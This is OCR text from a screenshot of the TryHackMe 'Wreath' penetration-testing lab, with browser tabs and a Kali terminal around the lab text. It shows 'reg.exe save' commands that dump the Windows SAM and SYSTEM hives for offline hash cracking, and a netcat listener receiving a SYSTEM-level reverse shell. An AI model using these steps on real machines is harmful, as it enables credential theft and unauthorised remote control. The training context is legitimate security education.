 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
10.200.72.100/resource...
kali@kali: ~/Wreath
Remmina Remote Deskt...
09:56 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - int0x33/nc.exe:
PHP Obfuscator
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
There's no way we're going to get Mimikatz passed Defender.
We have SYSTEM access, so we could technically just disable
Defender, but let's try to do this with as little destructiveness as
possible (not least for other users on the network). What we
can do is grab the files containing the password hashes, pass
them back to our attacking machine, then dump the hashes
locally. On Linux this would be a simple matter of grabbing
/etc/shadow . On Windows it is slightly more complex than
that.
Local user hashes are stored in the Windows Registry whilst the
computer is running -- specically in the
HKEY_LOCAL_MACHINE\SAM hive. This can also be found as a file
at C:\Windows\System32\Config\SAM , however, this should
not be readable whilst the computer is running. To dump the
hashes locally, we first need to save the SAM hive:
reg.exe save HKLM\SAM sam.bak
This saves the hive as a file called "sam.bak" in the current
directory.
Dumping the SAM hive isn't quite enough though -- we also
need the SYSTEM hive which contains the boot key for the
machine:
reg.exe save HKLM\SYSTEM system.bak
With both Hives dumped, we can exfiltrate them back to our
kali@kali: ~/Wreath
File Actions Edit View Help
(root💀kali)-[/home/kali/Wreath]
# nc -lvnp 20001 130 ⨯
listening on [any] 20001 ...
connect to [10.50.73.19] from (UNKNOWN) [10.200.72.100] 51248
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>del "C:\Program Files (x86)\System Explorer\System.exe"
del "C:\Program Files (x86)\System Explorer\System.exe"
Could Not Find C:\Program Files (x86)\System Explorer\System.exe
C:\Windows\system32>sc start SystemExplorerHelpService
sc start SystemExplorerHelpService
[SC] StartService FAILED 1056:
An instance of the service is already running.
C:\Windows\system32>
[wreath] <-reverse-shell- 3:ssh-webserver-gitstack* 4:sshuttle 5:>"kali" 21:56 08-Mar-21